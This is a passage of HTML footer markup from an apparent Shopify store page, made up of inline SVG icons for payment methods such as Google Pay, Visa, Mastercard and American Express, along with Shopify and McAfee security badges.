61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
